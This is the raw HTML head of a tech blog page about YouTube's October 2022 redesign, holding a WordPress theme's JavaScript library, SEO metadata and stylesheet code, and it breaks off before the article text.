

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/
body_size: 29276
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>YouTube&#039;s Sweet New Look and Features Arrives - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="YouTube&#039;s Sweet New Look and Features Arrives - Geeky Insider" />
	<meta property="og:description" content="YouTube is having a day. The popular video streaming service is getting several new features in addition to a new look while you are watching videos that adds a really cool effect. Google announced the improvements in a blog post today, saying that YouTube’s latest makeover offers a “more modern and immersive viewing experience while [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-24T18:12:44+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"YouTube&#8217;s Sweet New Look and Features Arrives","datePublished":"2022-10-24T18:12:44+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/"},"wordCount":376,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg","articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/","url":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/","name":"YouTube's Sweet New Look and Features Arrives - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg","datePublished":"2022-10-24T18:12:44+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/YouTubes-Sweet-New-Look-and-Features-Arrives.jpg","width":1400,"height":1200,"caption":"New YouTube"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"YouTube&#8217;s Sweet New Look and Features Arrives"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; YouTube&#8217;s Sweet New Look and Features Arrives Comments Feed" href="https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 